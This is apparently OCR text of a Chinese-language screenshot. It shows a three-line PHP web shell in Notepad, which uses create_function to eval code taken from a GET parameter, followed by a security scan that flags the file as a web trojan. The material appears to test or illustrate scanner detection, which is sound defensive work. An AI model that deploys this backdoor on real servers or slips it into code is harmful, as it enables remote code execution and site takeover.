 nction
查看
地磁盘 (C:) > phpStudy > WWW > create_function
名称 修改日期 类型
php-shell-create_function.php 2017/10/11 14:38 PHP
php-shell-create_function.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a = create_function('','eval($_GET["code"]);');
$a();
?>
扫描完成，发现1个安全风险
扫描文件：1个 用时：00:00:01
网页木马 发现1个风险
C:/phpStudy/WWW/create_function/php-shell-create_function.php
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险